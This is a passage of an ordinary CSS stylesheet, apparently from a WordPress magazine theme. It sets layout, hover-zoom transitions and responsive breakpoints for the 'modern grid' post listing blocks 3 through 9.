.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 64%;
    padding: 12px;
}


/**
 * ->Modern Grid Listing 3
 **/
.bs-shortcode.bs-modern-grid-listing-3{
    margin-bottom: 10px;
}
.listing-mg-3-item{
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.listing-mg-3-item .item-content{
    position: relative;
    overflow: hidden;
}
.listing-mg-3-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 65%;
}
.listing-mg-3-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-3-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-3-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-3-item .content-container{
    position: absolute !important;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 0;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-3-item .content-container a{
    pointer-events: all;
}
.listing-mg-3-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-3-item .title a{
    color: #fff;
}
.listing-mg-3-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments,
.listing-mg-3-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-3-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-3-item .post-meta .time,
.listing-mg-3-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 15px;
}
.listing-mg-3-item .term-badges.floated .term-badge a{
    margin: 0 2px;
}
.listing-mg-3-item[max-width~="300px"] .title{
    font-size: 82%;
}
.listing-mg-3-item[max-width~="300px"] .post-meta{
    display: none;
}
.listing-mg-3-item[max-width~="250px"] .item-content:before{
    padding-top: 155% !important;
}
.listing-mg-3-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-3-item[max-width~="250px"] .title a{
    display: inline-block;
}


/**
 * ->Modern Grid Listing 4
 **/
.bs-shortcode.bs-modern-grid-listing-4{
    margin-bottom: 10px;
}
.listing-mg-4-item{
    position: relative;
    overflow: hidden;
    /*
    margin-bottom: 4px;
    */
}
.listing-mg-4-item .item-content{
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}
.listing-mg-4-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 135%;
}
.listing-mg-4-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-4-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-4-item:hover .img-cont {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-4-item .content-container{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0 20px 20px;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-4-item .content-container a{
    pointer-events: all;
}
.listing-mg-4-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
    text-align: center !important;
}
.listing-mg-4-item .title a{
    color: #fff;
}
.listing-mg-4-item .post-meta{
    margin-top: 12px;
    text-align: center !important;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments,
.listing-mg-4-item .post-meta .post-author{
    color: #fff;
    font-size: 11px;
}
.listing-mg-4-item .post-meta .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-4-item .post-meta .time,
.listing-mg-4-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-mg-4-item .term-badges.floated{
    position: absolute;
    right: auto;
    left: 0;
    top: 26px;
    bottom: auto;
    text-align: center;
    margin-bottom: 0;
    width: 100%;
    pointer-events: none;
}
.listing-mg-4-item .term-badges.floated .term-badge a{
    margin: 0 2px;
    pointer-events: all;
}
.listing-modern-grid-4[max-width~="370px"] .listing-mg-4-item .post-meta{
    display: none;
}
.listing-mg-4-item h2.title{
    font-size: 1em;
}

/* 3 Column */
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item{
    width: 33.333%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-right: 4px;
    padding-left: 0;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-3[max-width~="480px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}

/* 4 Column */
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 3px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 1px;
    padding-right: 2px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 3px;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 2px;
    clear: none;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4.listing.columns-2 .listing-itemm,
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 4px;
    clear: left;
}
.listing-modern-grid-4.listing.columns-2  .listing-item:nth-child(even),
.listing-modern-grid-4.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 4px;
    padding-right: 0;
    clear: none;
}
.listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before{
    padding-top: 115%;
}
.listing-mg-4-item[max-width~="250px"] .item-content:before{
    padding-top: 215% !important;
}
.listing-mg-4-item[max-width~="250px"] .format-icon{
    display: none !important;
}
.listing-mg-4-item[max-width~="250px"] .title a{
    font-size: 82%;
    display: inline-block;
}


/**
 * ->Modern Grid Listing 5
 **/
.listing-modern-grid-5 .mg-col{
    position: relative;
    float: left;
}
.listing-modern-grid-5 .mg-col-1{
    width: 55%;
    left: 22.5%;
    padding: 0 10px;
}
.listing-modern-grid-5 .mg-col-2{
    width: 22.5%;
    left: -55%;
    padding: 0 20px 0 0;
}
.listing-modern-grid-5 .mg-col-3{
    width: 22.5%;
    padding: 0 0 0 20px;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-1{
    width: 100%;
    left: auto;
    margin: 0 0 20px;
    padding: 0;
}
.listing-modern-grid-5[max-width~="780px"] .mg-col-3,
.listing-modern-grid-5[max-width~="780px"] .mg-col-2{
    width: 50%;
    left: auto;
    padding: 0 40px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-1{
    margin-bottom: 10px;
}
.listing-modern-grid-5[max-width~="620px"] .mg-col-3,
.listing-modern-grid-5[max-width~="620px"] .mg-col-2{
    padding: 0 20px;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title{
    padding: 0;
    line-height: 1.3;
}
.listing-modern-grid-5[max-width~="620px"] .listing-mg-5-item-small .title a{
    font-size: 90%;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-3{
    padding: 0 0 0 10px;
}
.listing-modern-grid-5[max-width~="480px"] .mg-col-2{
    padding: 0 10px 0 0;
}
.listing-modern-grid-5 .term-badges.floated{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    pointer-events: none;
    z-index: 1;
    line-height: 0;
    text-align: center;
}
.listing-modern-grid-5 .term-badges.floated a{
    pointer-events: all;
}
.listing-mg-5-item .item-content{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.listing-mg-5-item .item-content:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70.29%;
}
.listing-mg-5-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-5-item .title a{
    color: inherit;
}
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,
.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a{
    color: #000000 !important;
}
.listing-mg-5-item .title{
    line-height: 1.4;
}
.listing-mg-5-item .content-container{
    padding: 0 !important;
    background: none !important;
}

/* item big */
.listing-mg-5-item-big .img-cont {
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
}
.listing-mg-5-item-big .item-content:before{
    padding-top: 66.29%;
}
.listing-mg-5-item-big:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.listing-mg-5-item-big .content-container{
    position: relative;
    padding: 20px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 35px 0;
    z-index: 1;
    background: #fff !important;
    min-height: 100px;
}
.listing-mg-5-item-big .title{
    margin: 0 0 6px;
}
.listing-mg-5-item-big .post-meta{
    text-align: center;
}
.listing-mg-5-item-big .post-meta .comments{
    float: none;
    margin-left: 0;
}
.listing-modern-grid-5[max-width~="450px"] .listing-mg-5-item-big .content-container{
    padding: 20px 15px !important;
    overflow: hidden;
    pointer-events: none;
    margin: -80px 18px 0;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title{
    line-height: 1;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .title a{
    font-size: 71%;
}
.listing-modern-grid-5[max-width~="780px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 54%;
}
.listing-modern-grid-5[max-width~="560px"] .listing-mg-5-item-big .item-content:before{
    padding-top: 62%;
}

/* item small */
.listing-mg-5-item-small .item-content:before{
    padding-top: 68%;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .term-badges.floated {
    display: none;
}
.listing-modern-grid-5[max-width~="560px"]  .listing-mg-5-item-small .item-content:before {
    padding-top: 70%;
}
.listing-mg-5-item-small{
    margin-bottom: 16px;
}
.mg-col .listing-mg-5-item-small:last-child{
    margin-bottom: 0;
}
.listing-mg-5-item-small .title {
    padding: 0 13px;
    margin: 10px 0 0;
    min-height: 38px;
}


/**
 * ->Modern Grid Listing 6
 **/
.listing-mg-6-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-6-item + .listing-mg-6-item {
    margin-top: 4px;
}
.listing-mg-6-item:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 64%;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-6-item .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-6-item .img-cont:after{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-6-item:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-6-item .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-6-item .content-container a{
    pointer-events: all;
}
.listing-mg-6-item .title{
    margin: 0;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-mg-6-item .title a{
    color: inherit;
}
.listing-mg-6-item .post-meta,
.listing-mg-6-item .post-meta {
    margin-top: 3px;
}
.listing-mg-6-item .post-meta .post-author{
    color: #fff;
}
.listing-mg-6-item .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-6-item .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
}
.listing-mg-6-item .post-meta .time,
.listing-mg-6-item .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}
.listing-modern-grid-6 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-6 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-6[max-width~="780px"] .content-container{
    max-height: 50%;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title{
    line-height: 1;
}
.listing-modern-grid-6[max-width~="780px"] .listing-item .title a{
    font-size: 80%;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-6[max-width~="480px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-6[max-width~="480px"] .listing-mg-6-item:before{
    padding-top: 60%;
}
.listing-modern-grid-6[max-width~="620px"] .listing-mg-6-item .post-meta{
    display: none;
}
.slider-overlay-simple.listing-modern-grid-6[max-width~="480px"] .listing-mg-item .content-container {
    max-height: 60%;
    padding: 18px 15px 18px;
}
.more_btn>.listing-modern-grid-6+.listing-modern-grid-6,
.infinity>.listing-modern-grid-6+.listing-modern-grid-6{
    margin-top: 4px;
}


/**
 * ->Modern Grid Listing 7
 **/
.listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-1{
    width: 50%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-7 .mg-row-1 .mg-col-2{
    width: 50%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col{
    width: 33.333%;
    float: left;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-1{
    padding-right: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-2{
    padding-left: 1.35px;
    padding-right: 1.35px;
}
.listing-modern-grid-7 .mg-row-2 .mg-col-3{
    padding-left: 2.7px;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item{
    width: 100%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item:before{
    padding-top: 60%;
}
.listing-modern-grid-7 .mg-row-2 .listing-mg-7-item .title{
    font-size: 79%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 92%;
}
.listing-modern-grid-7[max-width~="980px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 72%;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item:hover .format-icon,
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-7[max-width~="780px"] .listing-mg-7-item:before {
    padding-top: 70%;
}
.listing-modern-grid-7[max-width~="780px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 74%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col{
    width: 100%;
    padding: 0;
    float: none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .mg-col-1{
    padding-bottom: 4.05px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 40%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col{
    width: 50%;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-1{
    padding-right: 2.025px;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-2{
    padding-left: 2.025px;
    padding-right: 0;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .mg-col-3{
    display:none;
}
.listing-modern-grid-7[max-width~="620px"] .mg-row-2 .listing-mg-7-item .format-icon{
    display: none;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item:before {
    padding-top: 52%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item:before {
    padding-top: 76%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-1 .listing-mg-7-item .title{
    font-size: 82%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .title{
    font-size: 62%;
}
.listing-modern-grid-7[max-width~="480px"] .mg-row-2 .listing-mg-7-item .content-container {
    max-height: 43%;
}


/**
 * ->Modern Grid Listing 8
 **/
.listing-mg-8-item.listing-item-2 .title,
.listing-mg-8-item.listing-item-3 .title,
.listing-mg-8-item.listing-item-4 .title,
.listing-mg-8-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-8-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-8 .mg-col-1{
    width: 46%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-2{
    width: 32%;
    float: left;
    padding-left: 2px;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-col-3{
    width: 22%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-8 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-modern-grid-8 .item-4-cont,
.listing-modern-grid-8 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-8 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-8 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-8-item.listing-item-1:before{
    padding-top: 71.779%;
}
.listing-mg-8-item.listing-item-2:before{
    padding-top: 53%;
}
.listing-mg-8-item.listing-item-3:before,
.listing-mg-8-item.listing-item-4:before{
    padding-top: 100.55%;
}
.listing-mg-8-item.listing-item-5:before{
    padding-top: 150.6%;
}
.listing-mg-8-item.listing-mg-item:hover .format-icon,
.listing-mg-8-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-1{
    width: 56%;
}
.listing-modern-grid-8[max-width~="980px"] .mg-col-2{
    width: 44%;
    padding-right: 0;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="980px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 87.29%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item:before{
    padding-top: 89%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-4:before,
.listing-modern-grid-8[max-width~="780px"] .listing-mg-8-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-8[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-8[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-8[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-8[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-8[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-8[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="620px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-8[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-8[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-8[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-3:before,
.listing-modern-grid-8[max-width~="560px"] .listing-mg-8-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-8-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-8[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-8[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-8[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 9
 **/
.listing-mg-9-item.listing-item-2 .title,
.listing-mg-9-item.listing-item-3 .title,
.listing-mg-9-item.listing-item-4 .title,
.listing-mg-9-item.listing-item-5 .title,
.listing-mg-9-item.listing-item-6 .title,
.listing-mg-9-item.listing-item-7 .title{
    font-size: 72%;
}
.listing-mg-9-item.listing-mg-item:hover .format-icon,
.listing-mg-9-item.listing-mg-item .format-icon{
    right: 20px !important;
    top: 20px !important;
    transform: none;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.23);
    margin: 0;
}
.listing-mg-9-item:before{
    padding-top: 93.76%;
}
.listing-mg-9-item.listing-item-1:before {
    padding-top: 74.51%;
}
.listing-modern-grid-9 .mg-col-1{
    width: 45.6%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-9 .mg-col-2{
    width: 36.35%;
    float: left;
    padding-left: 2px;
    padding-right: 1px;
}
.listing-modern-grid-9 .mg-col-3{
    width: 18.05%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-9 .item-2-cont,
.listing-modern-grid-9 .item-3-cont,
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-9 .item-4-cont,
.listing-modern-grid-9 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-9 .item-5-cont,
.listing-modern-grid-9 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-9 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-1{
    width: 53%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-2{
    width: 47%;
}
.listing-modern-grid-9[max-width~="980px"] .mg-col-3{
    display: none;
}
.listing-modern-grid-9[max-width~="980px"] .listing-mg-9-item:before{
    padding-top: 86.97%;
}
.listing-modern-grid-9[max-width~="980px"] .listing-item-1:before {
    padding-top: 77%;
}
.listing-modern-grid-9[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-9[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1:before {
    padding-top: 92.876%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-9[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-9[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-9[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
